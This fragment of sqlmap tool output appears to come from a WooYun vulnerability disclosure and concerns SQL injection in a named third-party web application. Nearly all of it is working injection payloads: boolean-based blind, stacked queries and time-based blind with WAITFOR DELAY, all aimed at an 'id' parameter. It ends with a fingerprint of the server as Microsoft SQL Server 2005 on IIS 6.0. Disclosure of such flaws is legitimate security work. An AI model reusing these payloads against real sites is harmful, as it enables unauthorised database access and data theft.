 管理员: sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=528 AND 2359=2359&cls_no=XM000038&Ctype=1&cls_name=?????????
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=528; WAITFOR DELAY '0:0:5'--&cls_no=XM000038&Ctype=1&cls_name=??
???????
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=528 WAITFOR DELAY '0:0:5'--&cls_no=XM000038&Ctype=1&cls_name=???
??????
---
[16:24:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[16:24:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\test6.ektianxia.com'
[*] shutting down at 16:24:42
www.wooyun.org